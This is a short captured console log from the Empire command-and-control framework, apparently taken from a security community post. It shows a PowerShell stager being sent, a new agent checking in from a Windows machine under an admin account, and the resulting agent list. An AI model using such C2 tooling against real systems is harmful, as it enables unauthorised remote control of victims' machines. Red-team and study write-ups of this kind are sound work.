 (Empire: listeners) > agents
[!] No agents currently registered
(Empire: agents) > [*] Sending POWERSHELL stager (stage 1) to 104.
[*] New agent 758MEX21 checked in
[+] Initial agent 758MEX21 from 104. now active (Slack)
[*] Sending agent (stage 2) to 758MEX21 at 104.
(Empire: agents) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
758MEX21 ps 172.16.179.140 DESKTOP-O2DBC02 DESKTOP-O2DBC02\admin powershell 4332 5/0.0 2018-06-28 03:34:05
(Empire: agents) >
先知社区